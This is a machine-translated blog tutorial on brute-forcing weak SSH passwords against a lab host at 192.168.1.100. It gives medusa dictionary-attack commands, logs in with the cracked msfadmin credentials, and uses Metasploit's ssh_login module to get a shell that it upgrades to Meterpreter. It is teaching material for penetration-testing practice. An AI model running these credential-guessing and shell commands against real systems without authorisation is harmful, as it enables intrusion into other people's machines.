当前位置:网站首页>6-5 vulnerability exploitation SSH weak password cracking and utilization
6-5 vulnerability exploitation SSH weak password cracking and utilization
2022-07-04 04:42:00 【Mountain Rabbit 1】

After cracking the password , Get the corresponding user name , You can use ssh Client software , Log in accordingly , After login , We can do many operations , get shell, stay shell among , You can execute the corresponding command
Medusa ssh Weak password cracking
If you are setting SSH The service , The administrator set the user name and password that can be easily guessed out for the convenience of memory ( Weak password ). Then the tester can use the corresponding password tools to authenticate and brutally crack weak passwords , Or the process of cracking the user name and password at the same time . So as to get some user names and passwords that are easy to guess , After cracking it, you can log in to the system with the corresponding user name and password ssh
Weak password cracking , Verified a saying , Flies don't bite seamless eggs , Because we set a weak password , It is likely to be cracked , For our convenience , This leads to the defects of the system , It's very inappropriate
Let's introduce medusa For the specified ssh Service to crack user name and password
medusa -h 192.168.1.100 -u msfadmin -p msfadmin -M ssh

adopt -M Specify the service to crack , appear success Indicates successful cracking , without , It means that our dictionary does not contain a user name and password combination of our login system

First of all, we ping Check the target server
ping 192.168.1.100
medusa
// View help information

medusa -d

adopt -d Here's a list of , Modules or protocols we know , When we crack , We want to get rid of .mod, direct ssh Can
medusa -h 192.168.1.100 -u msfadmin -P /root/Desktop/pass.txt -M ssh

This is the time , Try our password every time , Whether it matches the corresponding user name
SSH Command line tool login
use ssh Client login ssh service , To operate , When there is no graphical interface , We completely need to rely on the command line , Or is it linux Built-in tools , To operate , Complete the operation more efficiently
In general Linux All have ssh client , Used to log in ssh Server side
have access to ssh user name @IP Address Then enter the password according to the prompt
By default 22 Port no. , We don't need to specify the corresponding port , Of course , If our ssh Ports are other ports , We just need -p Specify the corresponding port number
ssh [email protected]
msfadmin
id

ifconfig

After login , You can execute some commands , He just used ssh Service login
Metasploit utilize SSH Login bounce shell
Use Metasploit Can be done ssh Sign in ( According to the result of cracking , Automatic login ), The corresponding Bash shell Connect .
medusa Only crack , And ours metasploit The corresponding result will be returned , So that we can execute orders , He combined medusa and ssh Such an operation of the client
set rhosts 192.168.1.100
set username msfadmin
set password msfadmin
run
sessions -l

msfconsole
//metasploit Command line controlled terminal

use auxiliary/scanner/ssh/ssh_login
show options
set rhosts 192.168.1.100

set username msfadmin
show options
set password msfadmin
show options

run

sessions -l
sessions -i 1
id

ifconfig
Metasploit obtain Meterperter shell
Using the obtained Bash shell, Inject Metasploit in Meterpreter payload So as to obtain more powerful shell.

sessions -u 1
// Enter the id, Will inject the corresponding meterpreter payload
sessions -l
// Use session -l To view the
sessions -i 3
// Enter the corresponding payload id Connect
id
pwd
边栏推荐
- 【微信小程序】好看的轮播图组件
- UnicodeDecodeError: ‘gbk‘ codec can‘t decode byte 0x98 in position 1093: illegal multibyte sequence
- What should a novice pay attention to when looking for an escort
- The "functional art" jointly created by Bolang and Virgil abloh in 2021 to commemorate the 100th anniversary of Bolang brand will debut during the exhibition of abloh's works in the museum
- 架构训练毕业设计+总结
- Kivy tutorial 07 component and attribute binding implementation button button click to modify the label component (tutorial includes source code)
- 5张图告诉你:同样是职场人,差距怎么这么大?
- 十字路口通行优先权,十字路口通行规则图解
- Redis: order collection Zset type data operation command
- y55.第三章 Kubernetes从入门到精通 -- HPA控制器及metrics-server(二八)
猜你喜欢

旭化成首次参展第五届中国国际进口博览会(5th CIIE)

Experience sharing of epidemic telecommuting | community essay solicitation

精品网址导航主题整站源码 wordpress模板 自适应手机端
How do good test / development programmers practice? Where to go
GUI application: socket network chat room

软件设计文档示例模板 - 学习/实践
![[security attack and Defense] how much do you know about serialization and deserialization?](/img/cd/cc7d53b818e9a45dec22eada11bb24.png)
[security attack and Defense] how much do you know about serialization and deserialization?

Exploration and practice of eventbridge in the field of SaaS enterprise integration
Niuke Xiaobai monthly race 49

Asahi Kasei participated in the 5th China International Import Expo (5th ciie) for the first time
随机推荐
Instructions for LPC interrupt binding under ft2000+
Senior developers tell you, how to write excellent code?
十字路口通行优先权,十字路口通行规则图解
Asynchronous development process - touch your hand and lead you to realize a promise
Rhcsa 06 - suid, sgid, sticky bit (to be added)
Talking about what a high-quality little red book copy needs to have
MySQL JDBC编程
DCDC电源电流定义
软件设计文档示例模板 - 学习/实践
Unity Resource path
Pytest基础自学系列(一)
Why use node
[Yugong series] go teaching course 002 go language environment installation in July 2022
EventBridge 在 SaaS 企业集成领域的探索与实践
技术管理 - 学习/实践
Formatted text of Kivy tutorial (tutorial includes source code)
[microservices openfeign] two degradation methods of feign | fallback | fallbackfactory
[cloud native] those lines of code that look awesome but have a very simple principle
MIN_RTO 对话
新手找陪驾要注意什么